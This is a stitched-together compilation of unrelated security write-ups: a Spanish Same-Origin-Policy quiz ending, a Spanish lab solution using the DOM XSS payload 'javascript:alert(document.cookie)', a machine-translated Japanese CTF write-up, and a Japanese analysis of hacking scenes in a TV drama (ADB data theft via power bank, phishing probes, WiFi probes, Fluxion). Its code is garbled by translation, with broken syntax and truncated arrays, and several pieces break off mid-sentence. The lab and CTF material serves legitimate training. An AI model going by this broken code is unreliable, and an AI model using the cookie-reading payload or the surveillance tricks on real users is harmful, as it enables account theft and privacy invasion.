var context = document.getElementById('bargraph').getContext('2d');
var img = new Image();
  img.onload = function() {
  context.drawImage(img, 0, 0);
};
img.src = 'https://example.com/graph-axes.svg';
¿Conseguirá esta imagen dibujarse en el canvas? Sí o No.
Soluciones UwU
 23")
Ok, esta imagen es para que no vieses las soluciones de refilón por si bajas demasiado rápido. Pongo otra por si acaso:
 24")
Dicho esto, vamos con las soluciones:
- Ejercicio 1: Noup, no se puede, ya que estamos intentando leer información de un <iframe> cuyo origen es distinto al nuestro.
- Ejercicio 2: Siiiiipppp, porque como hemos dicho previamente, está totalmente permitido colocar en el atributo action de un form, una web que tenga un origen distinto.
- Ejercicio 3: Yeess!! Pero OJO, hay que tener cuidado, ya que dependerá de si la web que estamos intentando incrustar, nos deje o no. Realmente en el ejercicio 1 estaríamos en el mismo caso, pero no era el fin de ese ejercicio mencionar este detalle.
- Ejercicio 4: Depende. Este caso dependerá de la cabecera CORS que tenga la imagen, si lo permiten, guay, se puede, sino, lanzará un error.
Conclusión
Sé que este concepto puede llegar a entenderse un poco de forma ambigua y demás, y no solo eso, no es sencillo de entender si nunca has tenido contacto con el DOM mediante Javascript. Pero al menos espero haber conseguido que no solo sepas que existe, sino que al menos tengas una idea básica.
De todas formas, en este post no hemos visto una de las cosas más importantes que a día de hoy va de la mano con el SOP, y es el CORS (Cross-site Resource Sharing), a este le dedicaré (o le habré dedicado si vienes del futuro) un post completo 👍.
Referencias
- Ejemplos de Same Origin Policy
- Same Origin Policy – SOP
- Same-origin policy
- Web Application Penetration Testing
En este post vamos a estar resolviendo el laboratorio: “DOM XSS in jQuery anchor href attribute sink using location.search source”:

En este caso, para resolver el laboratorio tenemos que ejecutar un alert que nos devuelva las cookies.
Lo primero de todo es acceder al laboratorio:

Una vez accedidos, nos dirigimos a la parte de enviar feedback, ya que, en el enunciado es donde se nos indica que se encuentra el XSS:


Cuando accedemos, si nos fijamos en la URL, podemos ver que de forma por defecto se nos añade el parámetro returnPath:

Vamos a probar a añadirle cualquier valor al parámetro:

En principio no pasa nada, pero si ponemos el ratón encima del hiperenlace de “Back”:

Vemos como el valor que hemos colocado en la variable, se implemente en el atributo href de este elemento. Por lo que es tan sencillo como colocar un payload que nos ejecute el alert cuando demos click en el botón:
- javascript:alert(document.cookie)

Como vemos, conseguimos resolver el laboratorio, y desde el punto de vista del código fuente, lo que hemos conseguido es lo siguiente:

Ahora, si damos click en el hiperenlace “Back”:

Se nos ejecutará el código Javascript que hemos indicado:

En este caso no nos sale nada porque la única cookie que tenemos, tiene la flag HTTPOnly habilitada:

Esta flag habilita que las cookies solo puedan ser leídas desde el protocolo HTTP y no desde Javascript, es un mecanismo de defensa. Y con esto explicado, ya tendríamos el laboratorio hecho:


Misc
署名の問題
ネットワークセキュリティにおける8つの複数選択の質問、Baiduは回答を検索できます。ここでいくつかの質問に対する回答のみを知っている場合は、列挙を使用してファズの回答をテストしてフラグを取得できます

flag3360
フラグ{A236B34B-8040-4EA5-9E1C-97169AA3F43A}
re
re693
添付ファイルを直接ダウンロードして、Golangで開きます
主な関数を見ると、2つの文が印刷され、6つのパラメーターを持つ関数の入力が必要であり、3つはGlihrであることがわかります。
6つのパラメーターと3番目の名前がglihr:を持つ最初の関数を入力します
最初の関数を入力すると、6つのパラメーターがあり、3つ目はGlihrと呼ばれます。
3つの呼び出しがあり、chzv5op8romlakb6:という名前の関数を呼び出す2番目の関数を入力します
3つの発信者がいる2番目の関数を入力し、chzv5op8romlakb6という名前の関数を呼び出します。
直接的なグローバル検索、最初の関数は、zlxdjkh3ozn4mayd、6つのパラメーターを備えています

 2番目の関数は、最初にCHZV5OP8ROMLAKB6をグローバルに検索して、どの関数がこの関数を呼び出すかを確認し、さらに検索してシンボルが質問の意味を満たしているかどうかを確認します。対応する関数はUHNCM82SDGE0ZLYOです
 6、出かけて自分自身、そして次回の2つの繰り返しの判断があります。その後、3つの呼び出しがあります
 次に、メイン関数を見てください
func main(){
var nfazj、cuskl string
jjxxf :=[] byte {
37、73、151、135、65、58、241、90、33、86、71、102、241、213、234、67、144、139、20、112、150、41、7、158、251、167、249、24、24、129、72、83、142、142、162、236、236、236、236、236、236、236、236、236、236、236、236、236、236、236、236、231 38, 83, 147, 40, 78, 239, 113, 232, 83, 227, 47, 192, 227, 70, 167, 201, 249, 156, 101, 216, 159, 116, 210, 152, 234, 38, 145, 198, 58, 24, 183, 72, 143, 136, 234, 246}
kdlah :=[] byte {
191、140、114、245、142、55、190、30、161、18、18、200、7、21、59、17、44、34、181、109、116、146、145、189、68、142、113、0、33、46、184、21、33、66、99、124、167、20、21、88、133、21、133、21、133、133、133、133 133, 250, 62, 28, 138, 229, 105, 102, 125, 124, 208, 180, 146, 67, 39, 55, 240, 239, 203, 230, 142, 20, 90, 205, 27, 128, 136, 151, 140, 222, 92, 152, 1, 222, 138, 254, 246, 223, 224, 236, 33、60、170、189、77、124、72、135、46、235、17、32、28、245}
fmt.print(mpyt9gwtrfafnvb1(jjxxf))
fmt.scanf( '%20s'、nfazj)
fmt.print(kz2bfvoxepd5aldr(kdlah))
fmt.scanf( '%20s'、cuskl)
vnvuo :=gwsqnhq7dpxpig64(nfazj)
yjcya :=''
mvoxk :=yi3z8zxokhflmtpc(cuskl)
mvoxk!=nil {
yjcya=mvoxk()
}
if yjcya!='' vnvuo!='' {
fmt.printf( 'flag {%s%s} \ n'、vnvuo、yjcya)
}
}
フラグは2つのセクションに分かれています。最初のセクションはvnvuo、2番目のセクションはyjcyaです
最初の関数
func gwsqnhq7dpxpig64(cjptr string)string {
yrxqd :=hex.encodetostring([] byte(cjptr))
return fmt.sprintf( '%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c'、yrxqd [22]、yrxqd [19]、yrxqd [20]、yrxqd [21]、yrxqd [28]、yrxqd [20]、yrxqd [20]、 yrxqd [7]、yrxqd [29]、yrxqd [14]、yrxqd [0]、yrxqd [18]、yrxqd [3]、yrxqd [24]、yrxqd [27]、yrxqd [31])
}
最初の段落exp
yrxqd=bytes.hex( 'zlxdjkh3ozn4mayd'.encode()))
print(yrxqd [22]、yrxqd [19]、yrxqd [20]、yrxqd [21]、yrxqd [28]、yrxqd [10]、yrxqd [20]、yrxqd [7]、yrxqd [29]、yrxqd [14]、yrxqd [0]、yrxqd [0]、 yrxqd [3]、yrxqd [24]、yrxqd [27]、yrxqd [31]、sep='')
2番目の段落には、関数が含まれます
 この部分は戻り機能であり、uhncm82sdge0zlyoに電話する必要があります
func uhncm82sdge0zlyo()string {
sythk :=[] byte {
159、141、72、106、196、62、16、205、170、159、36、232、125、239、208、3}
VAR VW2MJ、NIJ87、ZVCLR文字列
CHZV5OP8ROMLAKB6を返します(Sythk、VW2MJ、Nij87、ZVCLR)
}

func chzv5op8romlakb6(higxt [] byte、vgvny string、zokkv string、eu0ud string)string {
QTK4L :=make([] byte、20)
ek08m :=[16] byte {
167、238、45、89、160、95、34、175、158、169、20、217、68、137、231、54}
i :=0; I 16; i ++ {
qtk4l [i] +=ek08m [i] ^ higxt [i]
}
return string(qtk4l)
}
以下のいくつかのVW2MJ、NIJ87、ZVCLは、無効なパラメーターです
Exp:
QTK4L=[0]*16
sythk=[159、141、72、106、196、62、16、205、170、159、36、232、125、239、208、3]
EK08M=[167、238、45、89、160、95、34、175、158、169、20、217、68、137、231、54]
範囲のIの場合(16):
qtk4l [i]=chr(ek08m [i] ^ sythk [i])
QTK4L:のIの場合
印刷(i、end='')
 予想外に、GO環境の最初の1つは、チームメイトが実行すると直接終了します。これはとんでもないことです。
 FLAG:
FLAG:
フラグ{3A4E76449355C4148CE3DA2B46019F75}


re694
 はMagicによって変更され、FukはUPXに変更され、シェルを除去するのは正常でした。
 その後、分析します
IDAを開き、キーワード文字列を見つけてから、キー関数を見つけます
2つの重要な判断関数、最初の関数が入って、それが20の長さであるかどうかを見つけ、その後、入力値はxor0x66です。

2番目の判断関数は、最初の判断値を10に追加してからXOR0x50に追加し、DWORD_14001D000の数と比較することです。
それは$ flag=((enc \ oplus0x50)-10)\ oplus0x66 $です
x=['4b'、 '48'、 '79'、 '13'、 '45'、 '30'、 '5c'、 '49'、 '5a'、 '79'、 '13'、 '6d'、 '78'、 '13'、 '6f'、 '48'、 '5d'、 '64'、 '64']
x:のiの場合
print(chr(((int(i、16) ^0x50)-10) ^0x66)、end='')
flag3360
フラグ{why_m0dify_pux_shell}
crypto
crypto091
説明とそこに記載されている論文によると、ハッシュ値は電話番号のSHA256です
セクション170の数分布の中国ユニコム数の最初のバッチは1709から始まり、直接爆破することができます:
X='C22A563ACC2A587AFBFAAAA6D67BC6E628872B00BD7E998887381F7C6FDC62FC' '
Hashlibをインポートします
n=b'861709 '
s=list( '0123456789'.strip())
Itertoolsをインポートします
I in itertools.product(s、repeat=7):のiの場合
d='' .join(i).encode()
g=n+d
hashlib.sha256(g).hexdigest()==x:の場合
印刷(g)
壊す
#B'8617091733716 '
または

秘密のインポートフラグから
crypto162
HashlibインポートMD5、SHA256から
crypto.cipher Import AESから
COF_T=[[353、-1162、32767]、[206、-8021、42110]、[262、-7088、31882]、[388、-6394、21225]、[295、-9469、44468]、[749、-3501、40599、 10210]、[354、-5383、18437]、[491、-8467、26892]、[932、-6984、20447]、[731、-6281、11340]、[420、 - 5392、44071]、 47959]、[182、-9857、49477]、[593、-3584、49243]、[929、-7410、31929]、[970、-4549、17160]、[141、-2435、36408]、[344、-3814、18949]、 -7457、40587]、[765、-7011、32097]、[700、-8534、18013]、[267、-2541、33488]、[249、-8934、12321]、[589、-9617、41998]、[940、-1166、22814、22814]、 -5660、41003]、[206、-7195、46261]、[784、-9270、28410]、[338、-3690、19608]、[559、-2078、44397]、[534、-3438、47830]、[515、-2139、 -6460、49953]、[234、-6824、12579]、[805、-8793、36465]、[245、-5886、21077]、[190、-7658、20396]、[392、-7053、19739] -8172、45734]、[321、-7102、41224]、[720、-4487、11055]、[208、-1897、15237]、[890、-4427、35168]、[513、-5106、45849]、[766、237、[766]、] -6732、39995]、[589、-6421、43716]、[866、-3265、30017]、[416、-6540、34979]、[840、-1305、18242]、[731、[731]、-13781]、[52728]、-2728、 [863、-5953、23132]、[204、-4208、27492]、[158、-8701、12720]、[802、-4740、16628]、[491、-6874、29057]、[531、-4829、29205]、29205]、[33205]、[33205] -9206、46164]、[317、-9270、18290]、[680、-5136、12009]、[880、-2940、34900]、[162、-2587、49881]、[997、-5265、20890]、[485、-9395、 -1652、18926]、[691、-7844、11180]、[355、-5990、13172]、[923、-2018、23110]、[214、-4719、23005]、[921、-9528、29351]、[349、-7957、29351] -1889、46170]、[244、-6106、23879]、[419、-5440、43576]、[930、-1123、29859]、[151、-5759、23405]、[843、-6770、3658] -1073、44718]、[932、-4037、40088]、[848、-5813、27304]、[194、-6016、39770]、[966、-6789、14217]、[219、-6849、40922]、[352、-6046、18558]、[219、-6849]、 -8254、29748]、[618、-5887、15535]、[202、-9288、26590]、[611、-4341、46682]、[155、-7909、16654]、[935、-5739]、[99342]、[99342]、[935、-5738]、[935、-5738] -5679、36725]、[507、-7074、15475]、[699、-5836、47549]]]
defcal(i、cof):
i 3:の場合
I+1を返します
else:
return cof [2]*cal(i-3、cof)+cof [1]*cal(i-2、cof)+cof [0]*cal(i-1、cof)
S=0
INRANGE(100):
s +=cal(200000、cof_t [i])
印刷
s=str(s)[-20003360-1000]
key=md5(s).hexdigest()。decode( 'hex')
check=sha256(key).hexdigest()
verify='2cf444ec396e3bb9ed0f2f3bdbe4fab6325ae9d9ec310781308156069452a6d5' '
assert(check==検証)
aes=aes.new(key、aes.mode_ecb)
data=flag +(16-len(flag)%16)*'\ x00'
print(aes.encrypt(data).encode( 'hex')))
#4F12B3A3EADC4146386F4732266F02BD03114A404CB2DABAE213ECEC451C9D52C70DC3D25154B55AF8A304AFAFED87

質問のヒントによると、私は再帰式をマトリックスに変換することを考えました(線形代数を参照して、再帰シーケンス_WDQ347のブログ-CSDNブログの一般用語を解きます)
HashlibインポートMD5、SHA256から
crypto.cipher Import AESから
COF_T=[[353、-1162、32767]、[206、-8021、42110]、[262、-7088、31882]、[388、-6394、21225]、[295、-9469、44468]、[749、-3501、40599、 10210]、[354、-5383、18437]、[491、-8467、26892]、[932、-6984、20447]、[731、-6281、11340]、[420、 - 5392、44071]、 47959]、[182、-9857、49477]、[593、-3584、49243]、[929、-7410、31929]、[970、-4549、17160]、[141、-2435、36408]、[344、-3814、18949]、 -7457、40587]、[765、-7011、32097]、[700、-8534、18013]、[267、-2541、33488]、[249、-8934、12321]、[589、-9617、41998]、[940、-1166、22814、22814]、 -5660、41003]、[206、-7195、46261]、[784、-92
この記事は、映画やテレビドラマに関与するテクノロジーのみを分析し、プロットを詳細に説明していません。興味があれば、チェックアウトできます。 PS:テクニカル分析は、テレビの開始時にプロットシーケンス(1〜4)エピソード
序文
で実行され、最初の攻撃テクノロジーである悪意のあるパワーバンクを示しました。電源バンクを使用して電話を充電しているようですが、充電プロセス中にユーザー情報を取得しました。


ADBコマンドを使用して、携帯電話の写真情報を取得して、実装原則を達成する
この方法には、以前の記事では《利用树莓派监控女盆友手机》が含まれます。実際には非常に簡単です。 ADBコマンドを使用して、電話の情報を取得することです。もちろん、ADBコマンドを使用してシェルをインストールすることもできます。
達成するのが難しい
簡単に、電話の開発者をオンにして最初に選択してください。
ただし、実際には、電話開発者オプションはデフォルトでオフになります。テレビの場合は不可能です。
情報収集
WeChatモーメントに基づいて情報を収集します

友人に会わず、相手に関する関連情報を入手して、友人のサークルの最新の更新を確認してください。さらに、ヒロインの夫は不正行為の状況にあると推測されました。いとこは提案します
仕事に必要でない場合は、WeChatでこの機能をオフにしてみてください。
WeChatの手順に基づく情報収集

WeChatのステップを通して、あなたは今していることを手に入れることができますか?午前8時に目が覚めたばかりで、友人の階段が5,000段階に達した場合、彼が走って運動している可能性が非常に高いことを意味します。

フィッシングリンクに基づく情報収集
また、いとこの以前の記事で同様の記事を書きました。プローブを通じて、ターゲットのIPアドレス、GPS情報、写真、録音などを取得するだけです。ただし、携帯電話のセキュリティパフォーマンスが向上するにつれて、ポップアッププロンプトがあります。
baidu netdiskを使用してデータをバックアップします

これはしばしば人生で遭遇します。さらに、Baidu NetDiskをインストールした後、バックアップアドレス帳とその他の情報はデフォルトで有効になります。あなたはそれを試してみることができます! (アバターを置き換えるのが最善であるため、それが本物であるように)
Didiを使用して旅程
を共有します 
上記の計画を通じて、主人公は相手の携帯電話番号を正常に取得し、WeChatを通じて関連するアカウントを見つけました。もちろん、ネットワークセキュリティの専門家のコンピューターは毒されました。
ドライバーの手紙を割って
もちろん、ディレクターはここでパスワードを与えました。それが実際のパスワードの複雑さであれば、ドラマが終わったときにそれはおそらくうまくクラックされないでしょう。
インターネットカフェネットワークを制御
これは、操作およびメンテナンスアプリまたはミニプログラムを使用して管理する必要があります。それほど難しくありません。
ソーシャルエンジニアリングのアプリケーション
ゴミを拾って、相手から有用な情報を入手してください。したがって、日常生活では、明示的な配達や持ち帰りなどの注文が処理されない場合、特定の情報漏れを引き起こします。
相手のアカウント情報を通じて、Tieba、Weibo、QQスペースなどの他のアカウント情報を列挙して、相手の関連する個人情報を取得します。
wifiプローブ
ずっと前に、CCTV 315は、WiFiプローブの盗みのユーザー情報の露出したケース。原則は、ユーザーの携帯電話のワイヤレスLANがオンになると、信号が周囲のエリアに送信されてワイヤレスネットワークを見つけることです。プローブボックスがこの信号を発見したら、ユーザーの携帯電話のMacアドレスをすばやく識別し、IMEI番号に変換してから、携帯電話番号に変換できます。
したがって、一部の企業は、この小さな箱をショッピングモール、スーパーマーケット、コンビニエンスストア、オフィスビルなどに配置し、ユーザーの知識なしに個人情報、さらには結婚、教育レベル、収入などのビッグデータの個人情報を収集します。
androidシェル
ビデオからわかるように、非常に基本的なMSFはAndroidコマンドを制御します。しかし、携帯電話の編集を直接操作できることは少し誇張されています。

wifi釣り
WiFi釣りにフラキシオンを使用します。
PS(4-8)エピソードは、映画やテレビドラマのテクノロジーのみを分析し、プロットとキャラクターは説明されていません。
次に、詐欺グループからデータを取得するために、私はコンピュータールームに忍び込み、サーバーデータをダウンロードしました。
ここで使用するソフトウェアはXFTPを使用する必要があります。これも物理的な攻撃です!
物理的な攻撃

いわゆる物理的攻撃は、攻撃者がソフトウェアレベルまたはシステムで関連する脆弱性を見つけることができないことを意味します。当面ターゲットを獲得できない場合は、調査のためにフィールドに行き、ソーシャルエンジニアリングやその他の攻撃方法を通じてターゲットに忍び込みます。この種の攻撃は最も致命的です。 ネットワークセキュリティ競争で使用されるツール。前のショットでは、OWASPを使用してターゲットWebサイトをスキャンして脆弱性をスキャンする必要があります。正直に言うと、ページは動いていません。私が何をスキャンしたかわかりません!
